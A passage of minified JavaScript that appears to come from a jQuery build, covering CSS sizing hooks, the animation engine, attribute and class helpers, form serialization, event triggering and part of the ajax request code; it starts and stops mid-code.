it=/^(none|table(?!-c[ea]).+)/,at={position:"absolute",visibility:"hidden",display:"block"},st={letterSpacing:"0",fontWeight:"400"};function lt(e,t,n){var r=fe.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function ct(e,t,n,r,o,i){var a="width"===t?1:0,s=0,l=0,c=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(c+=Y.css(e,n+pe[a],!0,o)),r?("content"===n&&(l-=Y.css(e,"padding"+pe[a],!0,o)),"margin"!==n&&(l-=Y.css(e,"border"+pe[a]+"Width",!0,o))):(l+=Y.css(e,"padding"+pe[a],!0,o),"padding"!==n?l+=Y.css(e,"border"+pe[a]+"Width",!0,o):s+=Y.css(e,"border"+pe[a]+"Width",!0,o));return!r&&i>=0&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-i-l-s-.5))||0),l+c}function dt(e,t,n){var r=Ke(e),o=(!b.boxSizingReliable()||n)&&"border-box"===Y.css(e,"boxSizing",!1,r),i=o,a=Ze(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Je.test(a)){if(!n)return a;a="auto"}return(!b.boxSizingReliable()&&o||!b.reliableTrDimensions()&&_(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===Y.css(e,"display",!1,r))&&e.getClientRects().length&&(o="border-box"===Y.css(e,"boxSizing",!1,r),(i=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+ct(e,t,n||(o?"border":"content"),i,r,a)+"px"}function ut(e,t,n,r,o){return new ut.prototype.init(e,t,n,r,o)}Y.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ze(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,i,a,s=oe(t),l=Xe.test(t),c=e.style;if(l||(t=ot(s)),a=Y.cssHooks[t]||Y.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(o=a.get(e,!1,r))?o:c[t];"string"==(i=typeof n)&&(o=fe.exec(n))&&o[1]&&(n=ve(e,t,o),i="number"),null!=n&&n==n&&("number"!==i||l||(n+=o&&o[3]||(Y.cssNumber[s]?"":"px")),b.clearCloneStyle||""!==n||0!==t.indexOf("background")||(c[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(l?c.setProperty(t,n):c[t]=n))}},css:function(e,t,n,r){var o,i,a,s=oe(t);return Xe.test(t)||(t=ot(s)),(a=Y.cssHooks[t]||Y.cssHooks[s])&&"get"in a&&(o=a.get(e,!0,n)),void 0===o&&(o=Ze(e,t,r)),"normal"===o&&t in st&&(o=st[t]),""===n||n?(i=parseFloat(o),!0===n||isFinite(i)?i||0:o):o}}),Y.each(["height","width"],function(e,t){Y.cssHooks[t]={get:function(e,n,r){if(n)return!it.test(Y.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?dt(e,t,r):Ge(e,at,function(){return dt(e,t,r)})},set:function(e,n,r){var o,i=Ke(e),a=!b.scrollboxSize()&&"absolute"===i.position,s=(a||r)&&"border-box"===Y.css(e,"boxSizing",!1,i),l=r?ct(e,t,r,s,i):0;return s&&a&&(l-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(i[t])-ct(e,t,"border",!1,i)-.5)),l&&(o=fe.exec(n))&&"px"!==(o[3]||"px")&&(e.style[t]=n,n=Y.css(e,t)),lt(0,n,l)}}}),Y.cssHooks.marginLeft=et(b.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ze(e,"marginLeft"))||e.getBoundingClientRect().left-Ge(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),Y.each({margin:"",padding:"",border:"Width"},function(e,t){Y.cssHooks[e+t]={expand:function(n){for(var r=0,o={},i="string"==typeof n?n.split(" "):[n];r<4;r++)o[e+pe[r]+t]=i[r]||i[r-2]||i[0];return o}},"margin"!==e&&(Y.cssHooks[e+t].set=lt)}),Y.fn.extend({css:function(e,t){return ee(this,function(e,t,n){var r,o,i={},a=0;if(Array.isArray(t)){for(r=Ke(e),o=t.length;a<o;a++)i[t[a]]=Y.css(e,t[a],!1,r);return i}return void 0!==n?Y.style(e,t,n):Y.css(e,t)},e,t,arguments.length>1)}}),Y.Tween=ut,ut.prototype={constructor:ut,init:function(e,t,n,r,o,i){this.elem=e,this.prop=n,this.easing=o||Y.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=i||(Y.cssNumber[n]?"":"px")},cur:function(){var e=ut.propHooks[this.prop];return e&&e.get?e.get(this):ut.propHooks._default.get(this)},run:function(e){var t,n=ut.propHooks[this.prop];return this.options.duration?this.pos=t=Y.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):ut.propHooks._default.set(this),this}},ut.prototype.init.prototype=ut.prototype,ut.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=Y.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){Y.fx.step[e.prop]?Y.fx.step[e.prop](e):1!==e.elem.nodeType||!Y.cssHooks[e.prop]&&null==e.elem.style[ot(e.prop)]?e.elem[e.prop]=e.now:Y.style(e.elem,e.prop,e.now+e.unit)}}},ut.propHooks.scrollTop=ut.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},Y.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},Y.fx=ut.prototype.init,Y.fx.step={};var ht,ft,pt=/^(?:toggle|show|hide)$/,mt=/queueHooks$/;function bt(){ft&&(!1===v.hidden&&r.requestAnimationFrame?r.requestAnimationFrame(bt):r.setTimeout(bt,Y.fx.interval),Y.fx.tick())}function gt(){return r.setTimeout(function(){ht=void 0}),ht=Date.now()}function yt(e,t){var n,r=0,o={height:e};for(t=t?1:0;r<4;r+=2-t)o["margin"+(n=pe[r])]=o["padding"+n]=e;return t&&(o.opacity=o.width=e),o}function vt(e,t,n){for(var r,o=(xt.tweeners[t]||[]).concat(xt.tweeners["*"]),i=0,a=o.length;i<a;i++)if(r=o[i].call(n,t,e))return r}function xt(e,t,n){var r,o,i=0,a=xt.prefilters.length,s=Y.Deferred().always(function(){delete l.elem}),l=function(){if(o)return!1;for(var t=ht||gt(),n=Math.max(0,c.startTime+c.duration-t),r=1-(n/c.duration||0),i=0,a=c.tweens.length;i<a;i++)c.tweens[i].run(r);return s.notifyWith(e,[c,r,n]),r<1&&a?n:(a||s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c]),!1)},c=s.promise({elem:e,props:Y.extend({},t),opts:Y.extend(!0,{specialEasing:{},easing:Y.easing._default},n),originalProperties:t,originalOptions:n,startTime:ht||gt(),duration:n.duration,tweens:[],createTween:function(t,n){var r=Y.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(r),r},stop:function(t){var n=0,r=t?c.tweens.length:0;if(o)return this;for(o=!0;n<r;n++)c.tweens[n].run(1);return t?(s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c,t])):s.rejectWith(e,[c,t]),this}}),d=c.props;for(function(e,t){var n,r,o,i,a;for(n in e)if(o=t[r=oe(n)],i=e[n],Array.isArray(i)&&(o=i[1],i=e[n]=i[0]),n!==r&&(e[r]=i,delete e[n]),(a=Y.cssHooks[r])&&"expand"in a)for(n in i=a.expand(i),delete e[r],i)n in e||(e[n]=i[n],t[n]=o);else t[r]=o}(d,c.opts.specialEasing);i<a;i++)if(r=xt.prefilters[i].call(c,e,d,c.opts))return g(r.stop)&&(Y._queueHooks(c.elem,c.opts.queue).stop=r.stop.bind(r)),r;return Y.map(d,vt,c),g(c.opts.start)&&c.opts.start.call(e,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),Y.fx.timer(Y.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c}Y.Animation=Y.extend(xt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ve(n.elem,e,fe.exec(t),n),n}]},tweener:function(e,t){g(e)?(t=e,e=["*"]):e=e.match(W);for(var n,r=0,o=e.length;r<o;r++)n=e[r],xt.tweeners[n]=xt.tweeners[n]||[],xt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,o,i,a,s,l,c,d,u="width"in t||"height"in t,h=this,f={},p=e.style,m=e.nodeType&&ye(e),b=se.get(e,"fxshow");for(r in n.queue||(null==(a=Y._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,h.always(function(){h.always(function(){a.unqueued--,Y.queue(e,"fx").length||a.empty.fire()})})),t)if(o=t[r],pt.test(o)){if(delete t[r],i=i||"toggle"===o,o===(m?"hide":"show")){if("show"!==o||!b||void 0===b[r])continue;m=!0}f[r]=b&&b[r]||Y.style(e,r)}if((l=!Y.isEmptyObject(t))||!Y.isEmptyObject(f))for(r in u&&1===e.nodeType&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],null==(c=b&&b.display)&&(c=se.get(e,"display")),"none"===(d=Y.css(e,"display"))&&(c?d=c:(ke([e],!0),c=e.style.display||c,d=Y.css(e,"display"),ke([e]))),("inline"===d||"inline-block"===d&&null!=c)&&"none"===Y.css(e,"float")&&(l||(h.done(function(){p.display=c}),null==c&&(d=p.display,c="none"===d?"":d)),p.display="inline-block")),n.overflow&&(p.overflow="hidden",h.always(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]})),l=!1,f)l||(b?"hidden"in b&&(m=b.hidden):b=se.access(e,"fxshow",{display:c}),i&&(b.hidden=!m),m&&ke([e],!0),h.done(function(){for(r in m||ke([e]),se.remove(e,"fxshow"),f)Y.style(e,r,f[r])})),l=vt(m?b[r]:0,r,h),r in b||(b[r]=l.start,m&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?xt.prefilters.unshift(e):xt.prefilters.push(e)}}),Y.speed=function(e,t,n){var r=e&&"object"==typeof e?Y.extend({},e):{complete:n||!n&&t||g(e)&&e,duration:e,easing:n&&t||t&&!g(t)&&t};return Y.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in Y.fx.speeds?r.duration=Y.fx.speeds[r.duration]:r.duration=Y.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){g(r.old)&&r.old.call(this),r.queue&&Y.dequeue(this,r.queue)},r},Y.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ye).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var o=Y.isEmptyObject(e),i=Y.speed(t,n,r),a=function(){var t=xt(this,Y.extend({},e),i);(o||se.get(this,"finish"))&&t.stop(!0)};return a.finish=a,o||!1===i.queue?this.each(a):this.queue(i.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each(function(){var t=!0,o=null!=e&&e+"queueHooks",i=Y.timers,a=se.get(this);if(o)a[o]&&a[o].stop&&r(a[o]);else for(o in a)a[o]&&a[o].stop&&mt.test(o)&&r(a[o]);for(o=i.length;o--;)i[o].elem!==this||null!=e&&i[o].queue!==e||(i[o].anim.stop(n),t=!1,i.splice(o,1));!t&&n||Y.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=se.get(this),r=n[e+"queue"],o=n[e+"queueHooks"],i=Y.timers,a=r?r.length:0;for(n.finish=!0,Y.queue(this,e,[]),o&&o.stop&&o.stop.call(this,!0),t=i.length;t--;)i[t].elem===this&&i[t].queue===e&&(i[t].anim.stop(!0),i.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),Y.each(["toggle","show","hide"],function(e,t){var n=Y.fn[t];Y.fn[t]=function(e,r,o){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(yt(t,!0),e,r,o)}}),Y.each({slideDown:yt("show"),slideUp:yt("hide"),slideToggle:yt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){Y.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),Y.timers=[],Y.fx.tick=function(){var e,t=0,n=Y.timers;for(ht=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||Y.fx.stop(),ht=void 0},Y.fx.timer=function(e){Y.timers.push(e),Y.fx.start()},Y.fx.interval=13,Y.fx.start=function(){ft||(ft=!0,bt())},Y.fx.stop=function(){ft=null},Y.fx.speeds={slow:600,fast:200,_default:400},Y.fn.delay=function(e,t){return e=Y.fx&&Y.fx.speeds[e]||e,t=t||"fx",this.queue(t,function(t,n){var o=r.setTimeout(t,e);n.stop=function(){r.clearTimeout(o)}})},function(){var e=v.createElement("input"),t=v.createElement("select").appendChild(v.createElement("option"));e.type="checkbox",b.checkOn=""!==e.value,b.optSelected=t.selected,(e=v.createElement("input")).value="t",e.type="radio",b.radioValue="t"===e.value}();var jt,kt=Y.expr.attrHandle;Y.fn.extend({attr:function(e,t){return ee(this,Y.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){Y.removeAttr(this,e)})}}),Y.extend({attr:function(e,t,n){var r,o,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return void 0===e.getAttribute?Y.prop(e,t,n):(1===i&&Y.isXMLDoc(e)||(o=Y.attrHooks[t.toLowerCase()]||(Y.expr.match.bool.test(t)?jt:void 0)),void 0!==n?null===n?void Y.removeAttr(e,t):o&&"set"in o&&void 0!==(r=o.set(e,n,t))?r:(e.setAttribute(t,n+""),n):o&&"get"in o&&null!==(r=o.get(e,t))?r:null==(r=Y.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!b.radioValue&&"radio"===t&&_(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,o=t&&t.match(W);if(o&&1===e.nodeType)for(;n=o[r++];)e.removeAttribute(n)}}),jt={set:function(e,t,n){return!1===t?Y.removeAttr(e,n):e.setAttribute(n,n),n}},Y.each(Y.expr.match.bool.source.match(/\w+/g),function(e,t){var n=kt[t]||Y.find.attr;kt[t]=function(e,t,r){var o,i,a=t.toLowerCase();return r||(i=kt[a],kt[a]=o,o=null!=n(e,t,r)?a:null,kt[a]=i),o}});var wt=/^(?:input|select|textarea|button)$/i,St=/^(?:a|area)$/i;function Yt(e){return(e.match(W)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function _t(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(W)||[]}Y.fn.extend({prop:function(e,t){return ee(this,Y.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[Y.propFix[e]||e]})}}),Y.extend({prop:function(e,t,n){var r,o,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return 1===i&&Y.isXMLDoc(e)||(t=Y.propFix[t]||t,o=Y.propHooks[t]),void 0!==n?o&&"set"in o&&void 0!==(r=o.set(e,n,t))?r:e[t]=n:o&&"get"in o&&null!==(r=o.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=Y.find.attr(e,"tabindex");return t?parseInt(t,10):wt.test(e.nodeName)||St.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),b.optSelected||(Y.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),Y.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){Y.propFix[this.toLowerCase()]=this}),Y.fn.extend({addClass:function(e){var t,n,r,o,i,a;return g(e)?this.each(function(t){Y(this).addClass(e.call(this,t,Ct(this)))}):(t=_t(e)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Yt(r)+" "){for(i=0;i<t.length;i++)o=t[i],n.indexOf(" "+o+" ")<0&&(n+=o+" ");a=Yt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(e){var t,n,r,o,i,a;return g(e)?this.each(function(t){Y(this).removeClass(e.call(this,t,Ct(this)))}):arguments.length?(t=_t(e)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Yt(r)+" "){for(i=0;i<t.length;i++)for(o=t[i];n.indexOf(" "+o+" ")>-1;)n=n.replace(" "+o+" "," ");a=Yt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(e,t){var n,r,o,i,a=typeof e,s="string"===a||Array.isArray(e);return g(e)?this.each(function(n){Y(this).toggleClass(e.call(this,n,Ct(this),t),t)}):"boolean"==typeof t&&s?t?this.addClass(e):this.removeClass(e):(n=_t(e),this.each(function(){if(s)for(i=Y(this),o=0;o<n.length;o++)r=n[o],i.hasClass(r)?i.removeClass(r):i.addClass(r);else void 0!==e&&"boolean"!==a||((r=Ct(this))&&se.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===e?"":se.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+Yt(Ct(n))+" ").indexOf(t)>-1)return!0;return!1}});var qt=/\r/g;Y.fn.extend({val:function(e){var t,n,r,o=this[0];return arguments.length?(r=g(e),this.each(function(n){var o;1===this.nodeType&&(null==(o=r?e.call(this,n,Y(this).val()):e)?o="":"number"==typeof o?o+="":Array.isArray(o)&&(o=Y.map(o,function(e){return null==e?"":e+""})),(t=Y.valHooks[this.type]||Y.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,o,"value")||(this.value=o))})):o?(t=Y.valHooks[o.type]||Y.valHooks[o.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(o,"value"))?n:"string"==typeof(n=o.value)?n.replace(qt,""):null==n?"":n:void 0}}),Y.extend({valHooks:{option:{get:function(e){var t=Y.find.attr(e,"value");return null!=t?t:Yt(Y.text(e))}},select:{get:function(e){var t,n,r,o=e.options,i=e.selectedIndex,a="select-one"===e.type,s=a?null:[],l=a?i+1:o.length;for(r=i<0?l:a?i:0;r<l;r++)if(((n=o[r]).selected||r===i)&&!n.disabled&&(!n.parentNode.disabled||!_(n.parentNode,"optgroup"))){if(t=Y(n).val(),a)return t;s.push(t)}return s},set:function(e,t){for(var n,r,o=e.options,i=Y.makeArray(t),a=o.length;a--;)((r=o[a]).selected=Y.inArray(Y.valHooks.option.get(r),i)>-1)&&(n=!0);return n||(e.selectedIndex=-1),i}}}}),Y.each(["radio","checkbox"],function(){Y.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=Y.inArray(Y(e).val(),t)>-1}},b.checkOn||(Y.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Lt=r.location,Ht={guid:Date.now()},Bt=/\?/;Y.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new r.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||Y.error("Invalid XML: "+(n?Y.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Et=/^(?:focusinfocus|focusoutblur)$/,Tt=function(e){e.stopPropagation()};Y.extend(Y.event,{trigger:function(e,t,n,o){var i,a,s,l,c,d,u,h,p=[n||v],m=f.call(e,"type")?e.type:e,b=f.call(e,"namespace")?e.namespace.split("."):[];if(a=h=s=n=n||v,3!==n.nodeType&&8!==n.nodeType&&!Et.test(m+Y.event.triggered)&&(m.indexOf(".")>-1&&(b=m.split("."),m=b.shift(),b.sort()),c=m.indexOf(":")<0&&"on"+m,(e=e[Y.expando]?e:new Y.Event(m,"object"==typeof e&&e)).isTrigger=o?2:3,e.namespace=b.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:Y.makeArray(t,[e]),u=Y.event.special[m]||{},o||!u.trigger||!1!==u.trigger.apply(n,t))){if(!o&&!u.noBubble&&!y(n)){for(l=u.delegateType||m,Et.test(l+m)||(a=a.parentNode);a;a=a.parentNode)p.push(a),s=a;s===(n.ownerDocument||v)&&p.push(s.defaultView||s.parentWindow||r)}for(i=0;(a=p[i++])&&!e.isPropagationStopped();)h=a,e.type=i>1?l:u.bindType||m,(d=(se.get(a,"events")||Object.create(null))[e.type]&&se.get(a,"handle"))&&d.apply(a,t),(d=c&&a[c])&&d.apply&&ie(a)&&(e.result=d.apply(a,t),!1===e.result&&e.preventDefault());return e.type=m,o||e.isDefaultPrevented()||u._default&&!1!==u._default.apply(p.pop(),t)||!ie(n)||c&&g(n[m])&&!y(n)&&((s=n[c])&&(n[c]=null),Y.event.triggered=m,e.isPropagationStopped()&&h.addEventListener(m,Tt),n[m](),e.isPropagationStopped()&&h.removeEventListener(m,Tt),Y.event.triggered=void 0,s&&(n[c]=s)),e.result}},simulate:function(e,t,n){var r=Y.extend(new Y.Event,n,{type:e,isSimulated:!0});Y.event.trigger(r,null,t)}}),Y.fn.extend({trigger:function(e,t){return this.each(function(){Y.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return Y.event.trigger(e,t,n,!0)}});var It=/\[\]$/,At=/\r?\n/g,Ot=/^(?:submit|button|image|reset|file)$/i,Mt=/^(?:input|select|textarea|keygen)/i;function Nt(e,t,n,r){var o;if(Array.isArray(t))Y.each(t,function(t,o){n||It.test(e)?r(e,o):Nt(e+"["+("object"==typeof o&&null!=o?t:"")+"]",o,n,r)});else if(n||"object"!==k(t))r(e,t);else for(o in t)Nt(e+"["+o+"]",t[o],n,r)}Y.param=function(e,t){var n,r=[],o=function(e,t){var n=g(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!Y.isPlainObject(e))Y.each(e,function(){o(this.name,this.value)});else for(n in e)Nt(n,e[n],t,o);return r.join("&")},Y.fn.extend({serialize:function(){return Y.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=Y.prop(this,"elements");return e?Y.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!Y(this).is(":disabled")&&Mt.test(this.nodeName)&&!Ot.test(e)&&(this.checked||!Ye.test(e))}).map(function(e,t){var n=Y(this).val();return null==n?null:Array.isArray(n)?Y.map(n,function(e){return{name:t.name,value:e.replace(At,"\r\n")}}):{name:t.name,value:n.replace(At,"\r\n")}}).get()}});var Pt=/%20/g,Dt=/#.*$/,Rt=/([?&])_=[^&]*/,zt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,Vt=/^\/\//,Ut={},$t={},Wt="*/".concat("*"),Jt=v.createElement("a");function Xt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,o=0,i=t.toLowerCase().match(W)||[];if(g(n))for(;r=i[o++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function Kt(e,t,n,r){var o={},i=e===$t;function a(s){var l;return o[s]=!0,Y.each(e[s]||[],function(e,s){var c=s(t,n,r);return"string"!=typeof c||i||o[c]?i?!(l=c):void 0:(t.dataTypes.unshift(c),a(c),!1)}),l}return a(t.dataTypes[0])||!o["*"]&&a("*")}function Gt(e,t){var n,r,o=Y.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((o[n]?e:r||(r={}))[n]=t[n]);return r&&Y.extend(!0,e,r),e}Jt.href=Lt.href,Y.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Lt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Lt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Wt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":Y.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,Y.ajaxSettings),t):Gt(Y.ajaxSettings,e)},ajaxPrefilter:Xt(Ut),ajaxTransport:Xt($t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var n,o,i,a,s,l,c,d,u,h,f=Y.ajaxSetup({},t),p=f.context||f,m=f.context&&(p.nodeType||p.jquery)?Y(p):Y.event,b=Y.Deferred(),g=Y.Callbacks("once memory"),y=f.statusCode||{},x={},j={},k="canceled",w={readyState:0,getResponseHeader:function(e){var t;if(c){if(!a)for(a={};t=zt.exec(i);)a[t[1].toLowerCase()+" "]=(a[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=a[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return c?i:null},setRequestHeader:function(e,t){return null==c&&(e=j[e.toLowerCase()]=j[e.toLowerCase()]||e,x[e]=t),this},overrideMimeType:function(e){return null==c&&(f.mimeType=e),this},statusCode:function(e){var t;if(e)if(c)w.always(e[w.status]);else for(t in e)y[t]=[y[t],e[t]];return this},abort:function(e){var t=e||k;return n&&n.abort(t),S(0,t),this}};if(b.promise(w),f.url=((e||f.url||Lt.href)+"").replace(Vt,Lt.protocol+"//"),f.type=t.method||t.type||f.method||f.type,f.dataTypes=(f.dataType||"*").toLowerCase().match(W)||[""],null==f.crossDomain){l=v.createElement("a");try{l.href=f.url,l.href=l.href,f.crossDomain=Jt.protocol+"//"+Jt.host!=l.protocol+"//"+l.host}catch(e){f.crossDomain=!0}}if(f.data&&f.processData&&"string"!=typeof f.data&&(f.data=Y.param(f.data,f.traditional)),Kt(Ut,f,t,w),c)return w;for(u in(d=Y.event&&f.global)&&0===Y.active++&&Y.event.trigger("ajaxStart"),f.type=f.type.toUpperCase(),f.hasContent=!Ft.test(f.type),o=f.url.replace(Dt,""),f.hasContent?f.data&&f.processData&&0===(f.contentType||"").indexOf("application/x-www-form-urlencoded")&&(f.data=f.data.replace(Pt,"+")):(h=f.url.slice(o.length),f.data&&(f.processData||"string"==typeof f.data)&&(o+=(Bt.test(o)?"&":"?")+f.data,delete f.data),!1===f.cache&&(o=o.replace(Rt,"$1"),h=(Bt.test(o)?"&":"?")+"_="+Ht.guid+++h),f.url=o+h),f.ifModified&&(Y.lastModified[o]&&w.setRequestHeader("If-Modified-Since",Y.lastModified[o]),Y.etag[o]&&w.setRequestHeader("If-None-Match",Y.etag[o])),(f.data&&f.hasContent&&!1!==f.contentType||t.contentType)&&w.setRequestHeader("Content-Type",f.contentType),w.setRequestHeader("Accept",f.dataTypes[0]&&f.accepts[f.dataTypes[0]]?f.accepts[f.dataTypes[0]]+("*"!==f.dataTypes[0]?", "+Wt+"; q=0.01":""):f.accepts["*"]),f.headers)w.setRequestHeader(u,f.headers[u]);if(f.beforeSend&&(!1===f.beforeSend.call(p,w,f)||c))return w.abort();if(k="abort",g.add(f.complete),w.done(f.success),w.fail(f.error),n=Kt($t,f,t,w)){if(w.readyState=1,d&&m.trigger("ajaxSend",[w,f]),c)return w;f.async&&f.timeout>0&&(s=r.setTimeout(function(){w.abort("timeout")},f.timeout));try{c=!1,n.send(x,S)}catch(e){if(c)throw e;S(-1,e)}}else S(-1,"No Transport");function S(e,t,a,l){var u,h,v,x,j,k=t;c||(c=!0,s&&r.clearTimeout(s),n=void 0,i=l||"",w.readyState=e>0?4:0,u=e>=200&&e<300||304===e,a&&(x=function(e,t,n){for(var r,o,i,a,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(o in s)if(s[o]&&s[o].test(r)){l.unshift(o);break}if(l[0]in n)i=l[0];else{for(o in n){if(!l[0]||e.converters[o+" "+l[0]]){i=o;break}a||(a=o)}i=i||a}if(i)return i!==l[0]&&l.unshift(i),n[i]}(f,w,a)),!u&&Y.inArray("script",f.dataTypes)>-1&&Y.inArray("json",f.dataTypes)<0&&(f.converters["text script"]=function(){}),x=function(e,t,n,r){var o,i,a,s,l,c={},d=e.dataTypes.slice();if(d[1])for(a in e.converters)c[a.toLowerCase()]=e.converters[a];for(i=d.shift();i;)if(e.responseFields[i]&&(n[e.responseFields[i]]=t),!l&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=i,i=d.shift())if("*"===i)i=l;else if("*"!==l&&l!==i){if(!(a=c[l+" "+i]||c["* "+i]))for(o in 